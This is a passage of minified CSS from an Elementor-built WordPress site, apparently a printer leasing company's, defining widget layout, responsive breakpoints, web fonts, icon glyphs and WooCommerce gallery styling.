.elementor-element.elementor-element-1a0bda6{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-2792b43{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:4px;padding-bottom:4px}.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-523957a{margin:15px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-523957a .elementor-heading-title{font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-7ef28b2{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-49d1f52{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:4px;padding-bottom:4px}.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-80cd1d2:not(.elementor-motion-effects-element-type-background),.elementor-1243 .elementor-element.elementor-element-80cd1d2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#61c553}.elementor-1243 .elementor-element.elementor-element-80cd1d2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1243 .elementor-element.elementor-element-80cd1d2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-1243 .elementor-element.elementor-element-8e27acd.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1243 .elementor-element.elementor-element-8e27acd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1243 .elementor-element.elementor-element-3c0aba8{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:6px 0;text-align:center;font-family:Lato,Sans-serif;font-size:15px;font-weight:400;color:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-140eca5:not(.elementor-motion-effects-element-type-background),.elementor-1243 .elementor-element.elementor-element-140eca5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#02010100}.elementor-1243 .elementor-element.elementor-element-140eca5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1243 .elementor-element.elementor-element-140eca5>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1243 .elementor-element.elementor-element-bc681d2>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-8da89c4:not(.elementor-motion-effects-element-type-background),.elementor-1243 .elementor-element.elementor-element-8da89c4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#02010100}.elementor-1243 .elementor-element.elementor-element-8da89c4{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1243 .elementor-element.elementor-element-8da89c4>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1243 .elementor-element.elementor-element-da6be3d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button{background-color:var(--e-global-color-34c28e0);font-family:Lato,Sans-serif;font-size:17px;font-weight:500;letter-spacing:.5px;border-radius:0 0 0 0;padding:12px 15px}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button:focus,.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button:hover{background-color:var(--e-global-color-accent);color:var(--e-global-color-secondary);border-color:var(--e-global-color-accent)}.elementor-1243 .elementor-element.elementor-element-9c9b5f9{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button-content-wrapper{flex-direction:row}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button:focus svg,.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button:hover svg{fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-371942e>.elementor-element-populated{margin:0 0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button{background-color:var(--e-global-color-accent);font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;border-radius:0 0 0 0}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button:focus,.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button:hover{background-color:var(--e-global-color-34c28e0);color:var(--e-global-color-secondary);border-color:var(--e-global-color-34c28e0)}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button-content-wrapper{flex-direction:row}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button:focus svg,.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button:hover svg{fill:var(--e-global-color-secondary)}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-1243 .elementor-element.elementor-element-94f5fab{width:15.75%}.elementor-1243 .elementor-element.elementor-element-11c2c0a{width:20.917%}.elementor-1243 .elementor-element.elementor-element-07403c1{width:19.332%}.elementor-1243 .elementor-element.elementor-element-dcca2c3{width:28.5%}.elementor-1243 .elementor-element.elementor-element-34835fe{width:15.485%}}@media(max-width:1024px){.elementor-1243 .elementor-element.elementor-element-c3ecbd5{padding:20px}.elementor-1243 .elementor-element.elementor-element-a1f9d7b{padding:0 5px 0 0}.elementor-1243 .elementor-element.elementor-element-f5586f4 img{width:125px;max-width:125px}.elementor-1243 .elementor-element.elementor-element-2abdaed{padding:0 20px}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider{text-align:center}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider-separator{margin:0 auto;margin-center:0}.elementor-1243 .elementor-element.elementor-element-07403c1>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider{text-align:right}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider-separator{margin:0 auto;margin-right:0}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider{text-align:right}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider-separator{margin:0 auto;margin-right:0}.elementor-1243 .elementor-element.elementor-element-dcca2c3>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider{text-align:right}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider-separator{margin:0 auto;margin-right:0}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider-separator{margin:0 auto;margin-left:0}}@media(max-width:767px){.elementor-1243 .elementor-element.elementor-element-ee4c495{padding:60px 20px}.elementor-1243 .elementor-element.elementor-element-9f2abcc{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-9f2abcc .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-9f2abcc .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-f5586f4{text-align:center}.elementor-1243 .elementor-element.elementor-element-eb1c86b{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-eb1c86b .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-eb1c86b .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-dc2ffa3 .elementor-heading-title{font-size:15px;line-height:25px}.elementor-1243 .elementor-element.elementor-element-f5d0cc5{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-11c2c0a>.elementor-element-populated{margin:15px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-86db8d5{margin:40px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-c97be8b{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-07403c1>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-1f0fcda{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-5d5961e{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-dcca2c3>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-556a7a9{margin:40px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-78b0f4b{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-8b9477a{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-34835fe>.elementor-element-populated{margin:15px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-1a0bda6{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-7ef28b2{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-140eca5{margin-top:0;margin-bottom:0;padding:0}.elementor-1243 .elementor-element.elementor-element-8da89c4{margin-top:0;margin-bottom:0;padding:0}.elementor-1243 .elementor-element.elementor-element-da6be3d{width:55%}.elementor-1243 .elementor-element.elementor-element-da6be3d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-9c9b5f9{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button{font-size:12px;padding:12px 15px}.elementor-1243 .elementor-element.elementor-element-371942e{width:45%}.elementor-1243 .elementor-element.elementor-element-371942e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-f94098a{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button{font-size:12px;padding:12px 15px}}@media(max-width:1024px) and (min-width:768px){.elementor-1243 .elementor-element.elementor-element-9bb9352{width:25%}.elementor-1243 .elementor-element.elementor-element-57575a7{width:35%}.elementor-1243 .elementor-element.elementor-element-94f5fab{width:33%}.elementor-1243 .elementor-element.elementor-element-11c2c0a{width:33%}.elementor-1243 .elementor-element.elementor-element-07403c1{width:50%}.elementor-1243 .elementor-element.elementor-element-dcca2c3{width:50%}.elementor-1243 .elementor-element.elementor-element-34835fe{width:33%}}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:300;src:url(https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh7usswipgq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:400;src:url(https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6uyw4bmutphjx4wxg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:700;src:url(https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh6uvswipgq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:300;src:url(https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldz8z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxieyp8kv8jhgfvrjjfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlgt9z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:600;src:url(https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlej6z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlcz7z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:800;src:url(https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldd4z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-check-circle:before{content:"\f058"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-envelope:before{content:"\f0e0"}.fa-facebook-f:before{content:"\f39e"}.fa-flag:before{content:"\f024"}.fa-handshake:before{content:"\f2b5"}.fa-instagram:before{content:"\f16d"}.fa-leaf:before{content:"\f06c"}.fa-linkedin:before{content:"\f08c"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-alt:before{content:"\f879"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}#wpexperts_pdf_generate_file{overflow:hidden;padding:5px;cursor:pointer}.read-more-content{display:none}.read-more-btn{background:0 0!important;border:none!important;color:#61c554!important;font-weight:600!important;padding:0!important;margin-top:10px;font-size:16px!important;text-transform:capitalize!important}.read-more-btn:focus{outline:0;border:none}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-67cd7ad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2)!important}.header-list span.elementor-icon-list-text{text-align:left}.header-list span.elementor-icon-list-icon{position:absolute;left:-25px;top:8px}li.elementor-icon-list-item{position:relative}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-92674e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);top:2px}.cont-footer span.elementor-icon-list-icon{position:absolute;top:6px;left:-20px}@media screen and (min-width:1024px) and (max-width:1600px){.elementor-7 .elementor-element.elementor-element-1ea1209>.elementor-widget-container{padding:43px 30px 39px 45px!important;background-color:#61c554}section.elementor-section.elementor-inner-section.elementor-element.elementor-element-d468175.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{background:#61c554}.elementor-7 .elementor-element.elementor-element-724b1c1>.elementor-widget-container{margin:0;padding:35px 30px 55px 40px!important;position:relative;top:0}section.elementor-section.elementor-inner-section.elementor-element.elementor-element-1a48901.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{background:#61c554}.elementor-7 .elementor-element.elementor-element-dfaf5bc>.elementor-widget-container{padding:45px 30px 43px 40px!important}section.elementor-section.elementor-inner-section.elementor-element.elementor-element-be59eec.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default,section.elementor-section.elementor-inner-section.elementor-element.elementor-element-bf92e75.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{height:430px!important}.elementor-column.elementor-col-100.elementor-inner-column.elementor-element.elementor-element-29af95e.right-tterd{height:591px}}@media screen and (min-width:768px) and (max-width:1024px){.elementor-7 .elementor-element.elementor-element-dfaf5bc>.elementor-widget-container{padding:46px 30px 43px 40px!important;background-image:url("https://www.gitmea.com/wp-content/uploads/2022/10/printert-leasing-ing.webp");background-position:center center}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#61c554!important}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-67cd7ad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-35px/2)!important}.elementor-1243 .elementor-element.elementor-element-f5586f4 img{width:125px!important}}@media screen and (min-width:320px) and (max-width:767px){.footer-st a.elementor-button-link.elementor-button.elementor-size-sm{font-size:14px!important}.footer-st{position:fixed;width:100%!important}.footer-st a.elementor-button-link.elementor-button.elementor-size-sm{width:100%;box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.page-id-3206 .dialog-widget-content i.eicon-close{left:10px!important}.mobile-menu-st nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{top:50px!important}.mobile-menu-st ul li a.elementor-item.elementor-item-active{background-color:#61c554}.mobile-menu-st .elementor-nav-menu--dropdown .elementor-item:hover{background-color:#61c554}html{overflow-x:hidden!important}}.desktop-headers .elementor-nav-menu li:hover{border-width:0;background:#61c554}.elementor-field-group.elementor-column.elementor-field-type-submit.e-form__buttons button.elementor-button.elementor-size-sm:hover{background:0 0!important;border:1px solid #0069af!important}.woo-variation-gallery-slider.slick-initialized.slick-slider{height:290px;box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:10px!important}.woo-variation-gallery-thumbnail-wrapper .slick-slide{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:10px!important;height:110px;overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image img{padding:10px!important;height:110px;object-fit:contain;width:100%}p.woocommerce-result-count{font-family:Lato,Sans-serif;font-size:20px;font-weight:500;letter-spacing:.5px;text-transform:capitalize}select:focus{border:2px solid #61c554}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#61c554!important}.stmt-pro span.elementor-icon-list-icon:after{content:url('https://www.gitmea.com/wp-content/uploads/2022/11/list-leaf.webp');position:absolute;top:-18px!important;left:-9px;z-index:9}body #elementor-popup-modal-4727 .dialog-message{width:750px;height:auto}.dialog-widget-content i.eicon-close{color:#fff!important;font-size:25px;position:relative;top:-13px;left:18px}.SEND-ENQUIRY .elementor-field-group.elementor-column.elementor-field-type-submit.e-form__buttons button.elementor-button.elementor-size-sm:hover{background:0 0!important;border:1px solid #61c554!important}.elementor-field-group:has(.BUSINESS-EXPERIENCE-2),.elementor-field-group:has(.BUSINESS-EXPERIENCE-3),.elementor-field-group:has(.BUSINESS-EXPERIENCE-4){display:none}.page-id-3206 .dialog-widget-content i.eicon-close{color:#006ab0!important;font-size:25px;position:relative;top:-1px;left:-18px}#elementor-popup-modal-5214 